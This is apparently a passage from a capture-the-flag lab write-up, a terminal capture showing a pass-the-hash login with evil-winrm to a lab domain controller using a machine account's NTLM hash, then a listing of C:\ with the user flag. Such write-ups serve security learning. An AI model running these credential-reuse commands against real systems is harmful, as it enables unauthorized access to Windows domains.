 ┌──(kali㉿kali)-[~/HTB/VL]
└─$ evil-winrm -i dc.sendai.vl -u 'mgtsvc$' -H eb19b37b20218824d3c29f753fd5f607
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mgtsvc$\Documents> cd c:\
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/11/2025 3:40 PM config
d----- 4/15/2025 8:20 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/15/2025 7:51 PM Program Files
d----- 7/18/2023 6:11 AM Program Files (x86)
d----- 10/11/2025 3:40 PM sendai
d----- 7/11/2023 2:35 AM SQL2019
d-r--- 10/11/2025 4:25 PM Users
d----- 8/18/2025 5:04 AM Windows
-a---- 4/15/2025 8:27 PM 32 user.txt
Special thanks to